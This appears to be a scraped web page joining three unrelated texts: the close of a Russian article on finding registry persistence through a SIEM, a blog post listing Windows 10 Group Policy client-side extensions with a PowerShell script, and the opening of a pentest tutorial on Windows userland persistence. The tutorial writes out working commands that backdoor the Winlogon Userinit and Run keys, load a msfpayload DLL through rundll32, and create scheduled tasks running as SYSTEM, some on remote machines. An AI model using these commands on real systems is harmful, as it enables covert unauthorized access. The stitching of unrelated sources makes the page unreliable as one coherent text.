
-
Необходимые нам пути к файлам и аномальные ключи находятся наверху списка. Совершив поиск по этим событиям, сразу находим где находятся данные значения в реестре:

-
Для увеличения удобства дальнейшего поиска, все легитимные значения для Вашего «золотого» образа систем Вашей организации легко добавляются в исключения
Выводы
На текущий момент существует множество утилит для анализа реестра Windows на поиск мест закрепления в нем вредоносного ПО. Наиболее удобным и эффективным является Sysinternals Autoruns, однако как было продемонстрировано, даже он не способен детектировать все, что нам нужно.
Для решения этой проблемы был продемонстрирован автоматизированный конвейер скриптов по обработке сырых файлов реестра Windows в SIEM-понятный формат данных. Далее, в SIEM-е, при правильно настроенных исключениях, поиск вредоноса не составит большого труда.
На обратной стороне монеты же, безусловно выделяется бОльшая сложность в подготовке и дальнейшем анализе, по сравнению с тем же Autoruns. Так что если в Вашей работе, скорость анализа играет решающую роль, то предложенное решение можно рассматривать в качестве дополнения к существующим решениям, в которых можно проводить первичный анализ.
Ссылки на источники
-
Изучаем Adversarial Tactics, Techniques & Common Knowledge (ATT@CK). Enterprise Tactics. Часть 3 / Хабр
-
Windows Registry, Data Source DS0024 | MITRE ATT&CK®
-
Uncommon Registry Persistence Change | Elastic Security Solution [8.10] | Elastic
-
Analysis of Malicious Security Support Provider DLLs — PDF Free Download
-
Office Templates and GlobalDotName — A Stealthy Office Persistence Technique — 0xShukruN
-
Windows Registry: Malware Persistence
-
T1546.011 — Explore Atomic Red Team
-
T1546.002 — Explore Atomic Red Team
-
T1546.007 — Explore Atomic Red Team
I simply discovered from earlier posts that there was no list of the CSEs of Windows 10 available, so what did I do? I simple created a list.
First of all, I installed a Windows 10 Enterprise 64-bit operating system in my Hyper-V lab and added some applications that my customers generally use.
- Microsoft Visual C++ 2005 Redistributable
- Microsoft Visual C++ 2005 Redistributable (x64)
- Microsoft Visual C++ 2010 x64 Redistributable – 10.0.40219
- Microsoft Visual C++ 2013 x86 Minimum Runtime – 12.0.21005
- Microsoft Visual C++ 2013 x86 Additional Runtime – 12.0.21005
- Microsoft Visual C++ 2013 x64 Additional Runtime – 12.0.21005
- Microsoft Visual C++ 2013 x64 Minimum Runtime – 12.0.21005
- Configuration Manager Client
- Microsoft Online Services Sign-in Assistant
- Configmgr 2012 Toolkit
- Microsoft Silverlight
- Active Directory Rights Management Services Client 2.1
- Microsoft Application Virtualization (App-V) Client x64
The reason for why I list this is simply because the list of CSEs may differ with your installed applications and your Group Policy settings.
How do I find the list of CSEs? Actually these are listed in the registry so, with the script below you can list the CSEs of your system
$gpExtensions = Get-ChildItem “HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions”
foreach ($gpe in $gpExtensions)
{
# Get the CSE Guid from the registry path
$gpeGuid = ($gpe.Name).Split(“\”)[($gpe.Name).Split(“\”).Count – 1]
# Guessing CSE name in order (default), ProcessGroupPolicy, ProcessGroupPolicyEx
$gpeDefault = (Get-ItemProperty $gpe.PSPath).'(default)’
$gpeProcessGroupPolicy = (Get-ItemProperty $gpe.PSPath).ProcessGroupPolicy
$gpeProcessGroupPolicyEx = (Get-ItemProperty $gpe.PSPath).ProcessGroupPolicyEx
if ($gpeDefault -ne $null) {
$gpeName = $gpeDefault
} elseif ($gpeProcessGroupPolicy -ne $null) {
$gpeName = $gpeProcessGroupPolicy
} elseif ($gpeProcessGroupPolicyEx -ne $null) {
$gpeName = $gpeProcessGroupPolicyEx
} else {
$gpeName = “Error guessing CSE name”
}
Write-Output “$($gpeGuid)`t$($gpeName)”
}
Or you can just type
Get-ChildItem “HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions” | Out-GridView
The output will be in a very simple table format, and on my machine it looks like this
| {0ACDD40C-75AC-47ab-BAA0-BF6DE7E7FE63} | Wireless Group Policy |
| {0E28E245-9368-4853-AD84-6DA3BA35BB75} | Group Policy Environment |
| {16be69fa-4209-4250-88cb-716cf41954e0} | Central Access Policy Configuration |
| {17D89FEC-5C44-4972-B12D-241CAEF74509} | Group Policy Local Users and Groups |
| {1A6364EB-776B-4120-ADE1-B63A406A76B5} | Group Policy Device Settings |
| {25537BA6-77A8-11D2-9B6C-0000F8080861} | Folder Redirection |
| {2A8FDC61-2347-4C87-92F6-B05EB91A201A} | MitigationOptions |
| {346193F5-F2FD-4DBD-860C-B88843475FD3} | ConfigMgr User State Management Extension. |
| {35378EAC-683F-11D2-A89A-00C04FBBCFA2} | Error guessing CSE name |
| {3610eda5-77ef-11d2-8dc5-00c04fa31a66} | Microsoft Disk Quota |
| {3A0DBA37-F8B2-4356-83DE-3E90BD5C261F} | Group Policy Network Options |
| {426031c0-0b47-4852-b0ca-ac3d37bfcb39} | QoS Packet Scheduler |
| {42B5FAAE-6536-11d2-AE5A-0000F87571E3} | Scripts |
| {4bcd6cde-777b-48b6-9804-43568e23545d} | Remote Desktop USB Redirection |
| {4CFB60C1-FAA6-47f1-89AA-0B18730C9FD3} | Internet Explorer Zonemapping |
| {4D2F9B6F-1E52-4711-A382-6A8B1A003DE6} | RADCProcessGroupPolicyEx |
| {4d968b55-cac2-4ff5-983f-0a54603781a3} | Work Folders |
| {5794DAFD-BE60-433f-88A2-1A31939AC01F} | Group Policy Drive Maps |
| {6232C319-91AC-4931-9385-E70C2B099F0E} | Group Policy Folders |
| {6A4C88C6-C502-4f74-8F60-2CB23EDC24E2} | Group Policy Network Shares |
| {7150F9BF-48AD-4da4-A49C-29EF4A8369BA} | Group Policy Files |
| {728EE579-943C-4519-9EF7-AB56765798ED} | Group Policy Data Sources |
| {74EE6C03-5363-4554-B161-627540339CAB} | Group Policy Ini Files |
| {7933F41E-56F8-41d6-A31C-4148A711EE93} | Windows Search Group Policy Extension |
| {7B849a69-220F-451E-B3FE-2CB811AF94AE} | Internet Explorer User Accelerators |
| {827D319E-6EAC-11D2-A4EA-00C04F79F83A} | Security |
| {8A28E2C5-8D06-49A4-A08C-632DAA493E17} | Deployed Printer Connections |
| {91FBB303-0CD5-4055-BF42-E512A681B325} | Group Policy Services |
| {A3F3E39B-5D83-4940-B954-28315B82F0A8} | Group Policy Folder Options |
| {AADCED64-746C-4633-A97C-D61349046527} | Group Policy Scheduled Tasks |
| {B087BE9D-ED37-454f-AF9C-04291E351182} | Group Policy Registry |
| {B587E2B1-4D59-4e7e-AED9-22B9DF11D053} | 802.3 Group Policy |
| {BA649533-0AAC-4E04-B9BC-4DBAE0325B12} | Windows To Go Startup Options |
| {BC75B1ED-5833-4858-9BB8-CBF0B166DF9D} | Group Policy Printers |
| {C34B2751-1CF4-44F5-9262-C3FC39666591} | Windows To Go Hibernate Options |
| {C418DD9D-0D14-4efb-8FBF-CFE535C8FAC7} | Group Policy Shortcuts |
| {C631DF4C-088F-4156-B058-4375F0853CD8} | Microsoft Offline Files |
| {c6dc5466-785a-11d2-84d0-00c04fb169f7} | Software Installation |
| {cdeafc3d-948d-49dd-ab12-e578ba4af7aa} | TCPIP |
| {CF7639F3-ABA2-41DB-97F2-81E2C5DBFC5D} | Internet Explorer Machine Accelerators |
| {e437bc1c-aa7d-11d2-a382-00c04f991e27} | IP Security |
| {E47248BA-94CC-49c4-BBB5-9EB7F05183D0} | Group Policy Internet Settings |
| {E4F48E54-F38D-4884-BFB9-D4D2E5729C18} | Group Policy Start Menu Settings |
| {E5094040-C46C-4115-B030-04FB2E545B00} | Group Policy Regional Options |
| {E62688F0-25FD-4c90-BFF5-F508B9D2E31F} | Group Policy Power Options |
| {F312195E-3D9D-447A-A3F5-08DFFA24735E} | ProcessVirtualizationBasedSecurityGroupPolicy |
| {f3ccc681-b74c-4060-9f26-cd84525dca2a} | Audit Policy Configuration |
| {F9C77450-3A41-477E-9310-9ACD617BD9E3} | Group Policy Applications |
| {FB2CA36D-0B40-4307-821B-A13B252DE56C} | Enterprise QoS |
| {fbf687e6-f063-4d9f-9f4f-fd9a26acdd5f} | CP |
| {FC491EF1-C4AA-4CE1-B329-414B101DB823} | ProcessConfigCIPolicyGroupPolicy |
What order does Group Policy apply?
The orders of Group Policy
- Local Group Policy
- Site Group Policy
- Domain Group Policy
- Organizational Units Group Policy
What about the CSE?
The order of Client Side Extensions are the order you see in the registry, and that is the order you see in my list as well. But, yes normally there is a but as well the first CSE to be applied is {35378EAC-683F-11D2-A89A-00C04FBBCFA2}, this is the one for Registry/Administrative Templates this also includes if you write an ADMX template on your own, this will be applied first.
You can also check the order from the Event Viewer, just browse to the Applications and Services Log\Microsoft\Windows\GroupPolicy\Operational log and filter out Event id 4016

More resources
Troubleshooting Group Policy Client-Side Extension Behavior
Group Policy Survival Guide
Optimizing Group Policy Performance
This tutorial will cover several techniques that can be used to gain persistent access to Windows machines. Usually this doesn’t enter into play during a pentest (with the exception of red team engagements) as there is no benefit to adding it to the scope of the project. That is not to say it is not an interesting subject, both from a defensive and offensive perspective.
As the title indicates, we will only be covering userland. It should be noted that advanced persistence mechanisms go far beyond that, kernel rootkits (such as custom NDIS protocol drivers) or even going out-of-band (System Management Mode, Rogue Hypervisors).
On The Run With The Windows Registry
Tampering with the Windows registry is probably the most common and transparent way to set up persistent access to a windows machine. Using the registry we can execute batch files, executables and even exported functions in DLL’s. Before we get started I just want to explain the difference between «HKEY_LOCAL_MACHINE» (HKLM) and «HKEY_CURRENT_USER» (HKCU). HKLM keys are run (if required) every time the system is booted while HKCU keys are only executed when a specific user logs on to the system.
Links:
Microsoft DOS reg command — here
Userinit — here
Run and RunOnce Registry Keys — here
RUNDLL and RUNDLL32 — here
# The usual suspects.
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run]
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce]
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices]
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce]
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon]
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce]
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices]
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce]
[HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon]
Subverting Winlogon:
As per the Micorsoft TechNet description; the Userinit registry key defines which programs are run by Winlogon when a user logs in to the system. Typically Winlogon runs Userinit.exe, which in turn runs logon scripts, reestablishes network connections, and then starts explorer.
Below we can see the «default» content for the Winlogon registry key.
# Windows 7 machine. C:\Windows\system32> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon ReportBootOk REG_SZ 1 Shell REG_SZ explorer.exe PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16} Userinit REG_SZ C:\Windows\system32\userinit.exe VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile AutoRestartShell REG_DWORD 0x1 Background REG_SZ 0 0 0 CachedLogonsCount REG_SZ 10 DebugServerCommand REG_SZ no ForceUnlockLogon REG_DWORD 0x0 LegalNoticeCaption REG_SZ LegalNoticeText REG_SZ PasswordExpiryWarning REG_DWORD 0x5 PowerdownAfterShutdown REG_SZ 0 ShutdownWithoutLogon REG_SZ 0 WinStationsDisabled REG_SZ 0 DisableCAD REG_DWORD 0x1 scremoveoption REG_SZ 0 ShutdownFlags REG_DWORD 0x5 AutoAdminLogon REG_SZ 0 DefaultUserName REG_SZ Fubar HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AutoLogonChecked
There is (almost) no legitimate reason to modify the «Userinit» registry key so if you ever encounter a non-default value here you should hear alarm bells going off. As it turns out we can simply modify the key and prepend the userinit.exe executable with our own malicious binary/script.
C:\Windows\system32> reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /t REG_SZ /d "C:\Some\Evil\Binary.exe","C:\Windows\system32\userinit.exe" Value Userinit exists, overwrite(Yes/No)? Yes The operation completed successfully. C:\Windows\system32> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon ReportBootOk REG_SZ 1 Shell REG_SZ explorer.exe PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16} Userinit REG_SZ C:\Some\Evil\Binary.exe,C:\Windows\system32\userinit.exe VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile AutoRestartShell REG_DWORD 0x1 Background REG_SZ 0 0 0 CachedLogonsCount REG_SZ 10 DebugServerCommand REG_SZ no ForceUnlockLogon REG_DWORD 0x0 LegalNoticeCaption REG_SZ LegalNoticeText REG_SZ PasswordExpiryWarning REG_DWORD 0x5 PowerdownAfterShutdown REG_SZ 0 ShutdownWithoutLogon REG_SZ 0 WinStationsDisabled REG_SZ 0 DisableCAD REG_DWORD 0x1 scremoveoption REG_SZ 0 ShutdownFlags REG_DWORD 0x5 AutoAdminLogon REG_SZ 0 DefaultUserName REG_SZ Fubar HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AutoLogonChecked
With the modification shown above any user login will trigger the execution of our evil «Binary.exe». This is definitely pretty obtrusive. For stealth purposes it would be much better to backdoor the userinit executable or rename it and load a different binary (with the same name) that has an epilog which calls the original executable.
Run and RunOnce:
Our other option is to abuse the HKLM/HKCU Run/RunOnce registry keys. Run and RunOnce serve different purposes, as the name indicates, RunOnce is only executed once after the affected user logs in while Run is persistent across logins. There are some interesting oddities to take note of with these registry keys. (1) The RunOnce key is deleted on login, even if it fails to execute, to prevent this you should prefix the value with an exclamation mark (!). Doing so will attempt to execute the key again on the next login. (2) Both the Run and RunOnce keys are not executed when booting into safe mode, to force their execution you can prefix the key value with an asterisk (*).
We can easily query the various Run keys.
C:\Windows\system32> reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run VMware User Process REG_SZ "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr C:\Windows\system32> reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" C:\Windows\system32> reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce" C:\Windows\system32> reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce"
These registry keys have a pretty straight forward structure. For example, from the output above, we can see that any user logon will trigger the VMWare Tools service to start up. Similarly it is very easy to add our own malicious registry key.
C:\Windows\system32> reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v EvilKey /t REG_SZ /d "C:\Some\Evil\Binary.exe" The operation completed successfully. C:\Windows\system32> reg query "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run VMware User Process REG_SZ "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr EvilKey REG_SZ C:\Some\Evil\Binary.exe
RUNDLL and RUNDLL32:
I wanted to mention rundll separately. Rundll has been around for a very long time, it is used to directly access shared code that is stored in DLL files. As a normal user there should be no reason to interact with DLL’s in this way, perhaps with the exception of batch scripting.
Rundll is useful to us because it adds an extra layer of abstraction to the persistence. Hijacking a function inside a legitimate dll and redirecting execution flow to our shellcode will be much more difficult to detect than launching a malicious executable or batch file.
For demonstration purposes we can generate a messagebox dll using msfpayload.
root@Josjikawa:~# msfpayload windows/messagebox text='Rundll32 Backdoor' D > /root/Desktop/evil.dll Created by msfpayload (http://www.metasploit.com). Payload: windows/messagebox Length: 270 Options: {"TEXT"=>"Rundll32 Backdoor"}
We can execute our payload by passing the function name (@DllMain12) as a parameter to rundll.
C:\Windows\system32> reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v EvilRundll /t REG_SZ /d "C:\Windows\system32\rundll32.exe C:\Users\Fubar\Desktop\evil.dll, @DllMain12" The operation completed successfully. C:\Windows\system32> reg query "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run VMware User Process REG_SZ "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr EvilRundll REG_SZ C:\Windows\system32\rundll32.exe C:\Users\Fubar\Desktop\evil.dll, @DllMain12
Got shell?
Below you can see a screenshot of these three registry persistence techniques in action.
On Boot
All three backdoors are run moments after explorer finishes starting up. In this case the Winlogon and Run keys are executing batch scripts located on the desktop.
@echo off
for /f %%i in ('time /T') do set _time=%%i
echo Backdoor started at %_time%
systeminfo | find /i "Boot Time"
echo.
pause
Scheduled Backdoors
Next we will have a look the available task scheduling options in Windows. Scheduling is useful, we can run tasks with different permission sets and trigger the task using events or at specific time intervals. Let’s see if we can’t book an appointment for our backdoor!
Links:
Schtasks [Microsoft Technet] — here
Wevtutil [Microsoft Technet] — here
Eventcreate [Microsoft Technet] — here
Event-O-Pedia (FTW) — here
Security events in Windows 7 and Server 2k8 [Microsoft Support] — here
AT [Microsoft Technet] — here
Schtasks:
If you have never used schtasks you will be amazed by the extensive features and flexibility that it has. For your convenience you can see the task creation options below (use «schtasks /?» for full options).
C:\Windows\system32> schtasks /Create /? SCHTASKS /Create [/S system [/U username [/P [password]]]] [/RU username [/RP password]] /SC schedule [/MO modifier] [/D day] [/M months] [/I idletime] /TN taskname /TR taskrun [/ST starttime] [/RI interval] [ {/ET endtime | /DU duration} [/K] [/XML xmlfile] [/V1]] [/SD startdate] [/ED enddate] [/IT | /NP] [/Z] [/F] Description: Enables an administrator to create scheduled tasks on a local or remote system. Parameter List: /S system Specifies the remote system to connect to. If omitted the system parameter defaults to the local system. /U username Specifies the user context under which SchTasks.exe should execute. /P [password] Specifies the password for the given user context. Prompts for input if omitted. /RU username Specifies the "run as" user account (user context) under which the task runs. For the system account, valid values are "", "NT AUTHORITY\SYSTEM" or "SYSTEM". For v2 tasks, "NT AUTHORITY\LOCALSERVICE" and "NT AUTHORITY\NETWORKSERVICE" are also available as well as the well known SIDs for all three. /RP [password] Specifies the password for the "run as" user. To prompt for the password, the value must be either "*" or none. This password is ignored for the system account. Must be combined with either /RU or /XML switch. /SC schedule Specifies the schedule frequency. Valid schedule types: MINUTE, HOURLY, DAILY, WEEKLY, MONTHLY, ONCE, ONSTART, ONLOGON, ONIDLE, ONEVENT. /MO modifier Refines the schedule type to allow finer control over schedule recurrence. Valid values are listed in the "Modifiers" section below. /D days Specifies the day of the week to run the task. Valid values: MON, TUE, WED, THU, FRI, SAT, SUN and for MONTHLY schedules 1 - 31 (days of the month). Wildcard "*" specifies all days. /M months Specifies month(s) of the year. Defaults to the first day of the month. Valid values: JAN, FEB, MAR, APR, MAY, JUN, JUL, AUG, SEP, OCT, NOV, DEC. Wildcard "*" specifies all months. /I idletime Specifies the amount of idle time to wait before running a scheduled ONIDLE task. Valid range: 1 - 999 minutes. /TN taskname Specifies a name which uniquely identifies this scheduled task. /TR taskrun Specifies the path and file name of the program to be run at the scheduled time. Example: C:\windows\system32\calc.exe /ST starttime Specifies the start time to run the task. The time format is HH:mm (24 hour time) for example, 14:30 for 2:30 PM. Defaults to current time if /ST is not specified. This option is required with /SC ONCE. /RI interval Specifies the repetition interval in minutes. This is not applicable for schedule types: MINUTE, HOURLY, ONSTART, ONLOGON, ONIDLE, ONEVENT. Valid range: 1 - 599940 minutes. If either /ET or /DU is specified, then it defaults to 10 minutes. /ET endtime Specifies the end time to run the task. The time format is HH:mm (24 hour time) for example, 14:50 for 2:50 PM. This is not applicable for schedule types: ONSTART, ONLOGON, ONIDLE, ONEVENT. /DU duration Specifies the duration to run the task. The time format is HH:mm. This is not applicable with /ET and for schedule types: ONSTART, ONLOGON, ONIDLE, ONEVENT. For /V1 tasks, if /RI is specified, duration defaults to 1 hour. /K Terminates the task at the endtime or duration time. This is not applicable for schedule types: ONSTART, ONLOGON, ONIDLE, ONEVENT. Either /ET or /DU must be specified. /SD startdate Specifies the first date on which the task runs. The format is mm/dd/yyyy. Defaults to the current date. This is not applicable for schedule types: ONCE, ONSTART, ONLOGON, ONIDLE, ONEVENT. /ED enddate Specifies the last date when the task should run. The format is mm/dd/yyyy. This is not applicable for schedule types: ONCE, ONSTART, ONLOGON, ONIDLE, ONEVENT. /EC ChannelName Specifies the event channel for OnEvent triggers. /IT Enables the task to run interactively only if the /RU user is currently logged on at the time the job runs. This task runs only if the user is logged in. /NP No password is stored. The task runs non-interactively as the given user. Only local resources are available. /Z Marks the task for deletion after its final run. /XML xmlfile Creates a task from the task XML specified in a file. Can be combined with /RU and /RP switches, or with /RP alone, when task XML already contains the principal. /V1 Creates a task visible to pre-Vista platforms. Not compatible with /XML. /F Forcefully creates the task and suppresses warnings if the specified task already exists. /RL level Sets the Run Level for the job. Valid values are LIMITED and HIGHEST. The default is LIMITED. /DELAY delaytime Specifies the wait time to delay the running of the task after the trigger is fired. The time format is mmmm:ss. This option is only valid for schedule types ONSTART, ONLOGON, ONEVENT. /? Displays this help message. Modifiers: Valid values for the /MO switch per schedule type: MINUTE: 1 - 1439 minutes. HOURLY: 1 - 23 hours. DAILY: 1 - 365 days. WEEKLY: weeks 1 - 52. ONCE: No modifiers. ONSTART: No modifiers. ONLOGON: No modifiers. ONIDLE: No modifiers. MONTHLY: 1 - 12, or FIRST, SECOND, THIRD, FOURTH, LAST, LASTDAY. ONEVENT: XPath event query string.
Once you wrap your head round the syntax; creating, deleting and querying tasks is pretty straight forward. Take a look at the following example. This task will run Windows calculator every minute, forever, as the current user (Fubar). Very entertaining and annoying!
C:\Windows\system32> schtasks /create /sc minute /mo 1 /tn "AnnoyingCalc" /tr C:\Windows\system32\calc.exe SUCCESS: The scheduled task "AnnoyingCalc" has successfully been created. C:\Windows\system32> schtasks /query /tn AnnoyingCalc /fo List /v Folder: \ HostName: WIN7-TESTBED TaskName: \AnnoyingCalc Next Run Time: 10/19/2014 12:36:00 AM Status: Ready Logon Mode: Interactive only Last Run Time: 10/19/2014 12:35:00 AM Last Result: 1 Author: Fubar Task To Run: C:\Windows\system32\calc.exe Start In: N/A Comment: N/A Scheduled Task State: Enabled Idle Time: Disabled Power Management: Stop On Battery Mode, No Start On Batteries Run As User: Win7-Testbed\Fubar Delete Task If Not Rescheduled: Enabled Stop Task If Runs X Hours and X Mins: 72:00:00 Schedule: Scheduling data is not available in this format. Schedule Type: One Time Only, Minute Start Time: 12:35:00 AM Start Date: 10/19/2014 End Date: N/A Days: N/A Months: N/A Repeat: Every: 0 Hour(s), 1 Minute(s) Repeat: Until: Time: None Repeat: Until: Duration: Disabled Repeat: Stop If Still Running: Disabled
Popping Lots Of Calc
To delete a task you only need to specify the taskname.
C:\Windows\system32> schtasks /Delete /tn AnnoyingCalc WARNING: Are you sure you want to remove the task "AnnoyingCalc" (Y/N)? Y SUCCESS: The scheduled task "AnnoyingCalc" was successfully deleted.
Clearly there is potential to abuse schtasks as an attacker. You can see several examples below to get an idea of the possibilities.
# Runs a task daily at 8am. schtasks /create /tn "EvilTask" /tr C:\Some\Evil\Task.exe /sc daily /st 08:00 # Runs a task each time the user's session is idle for 5 minutes. schtasks /create /tn "EvilTask" /tr C:\Some\Evil\Task.exe /sc onidle /i 5 # Runs a task, as SYSTEM, each time a user logs in. schtasks /create /ru "NT AUTHORITY\SYSTEM" /rp "" /tn "EvilTask" /tr C:\Some\Evil\Task.exe /sc onlogon # Runs a task on a remote machine, as SYSTEM, daily at 8am. schtasks /create /s RemoteMachine /u domain\user /p password /ru "NT AUTHORITY\SYSTEM" /rp "" /tn "EvilTask" /tr C:\Some\Evil\Task.exe /sc daily /st 08:00
If you need a more fine grained approach you can trigger tasks on highly specific Windows events. Doing so is a bit more labour intensive but it gives you unparalleled control over you task execution. The only caveat is that the target needs to have event logging enable for the event you want to target. You can piggyback the existing event loggers, but there does not seem to be a straight forward way to add custom events from the command line (it may be possible to import a custom event manifest but I have not tested this). If you have GUI access, custom events can be configured using gpedit.msc. A more detailed explanation can be found here.
To demonstrate this we will schedule a task to run every time a user logs off the system (during a lunch-break for example). We can use wevtutil to query the various system event logs and publishers.
